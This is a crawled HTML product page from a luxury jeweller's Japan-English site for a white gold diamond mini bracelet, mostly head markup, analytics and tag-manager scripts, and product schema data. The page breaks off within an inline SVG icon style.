

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html
body_size: 38320
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768628407667E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Laurence Graff Signature Diamond Mini Bracelet, - Graff
</title>
<meta name="description"
    content="Discover the Laurence Graff Signature Diamond Mini Bracelet from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Laurence Graff Signature Diamond Mini Bracelet | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__SYSTEM__Page-Render?cid=Laurence-Graff-Signature-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGB487_RGB487%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_JP%5c%22%2c%5c%22tracking_consent%5c%22%3atrue%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22DwTRBL4HDKWDFkMl893-4muTCYPlJLMstvi5oRaxBCbLZETFzqQE6OdWCz_ouO6JhPzz-mgyvJE6VRd1f79QyPnpdG8b69_xNONBHWsYcUjpf7olZcoNMF0WM6U8vBH7T1lrFh2WwHizzS6WSFf3B_BqYsO51UbpRJqoOoxZbpQWzYDEyBg%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22m1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226140760343001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f6ecbf341-e19b-4794-83f9-4fb8252ed5ff%2fb621faa4-7eb9-4749-acc4-9da135f26fb5%2f90x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2f6ecbf341-e19b-4794-83f9-4fb8252ed5ff%2f0bbd5bf0-9fdc-43e9-9193-a406ad5673ed%2f720x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGB487_RGB487%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Laurence%20Graff%20Signature%20Diamond%20Mini%20Bracelet%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGB487_RGB487%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGB487_RGB487%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw8725cba7%2fsfcc-graff-staging%2fR%2fG%2fB%2f4%2f8%2fRGB487_RGB487_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwaf52fa43%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGB487_RGB487_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw9fb0c1ea%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGB487_RGB487_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22JPY%5c%22%2c%5c%22lowprice%5c%22%3a%5c%22640000%5c%22%2c%5c%22highprice%5c%22%3a%5c%221080000%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGB487_RGB487%22%7d%7d&amp;vf=26bf085268e263ee732ea9c4313b9bd7&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/laurence-graff-signature-diamond-mini-bracelet/RGB487_RGB487.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_JP-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"JPY","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/noibu.js" data-noibu-session-id="ocC1y7Dlju"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314195/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Tokyo",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_JP';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_JP';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_JP';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Laurence Graff Signature Diamond Mini Bracelet","description":"white gold","mpn":"RGB487_RGB487","sku":"RGB487_RGB487","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"JPY","lowprice":"640000","highprice":"1080000","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 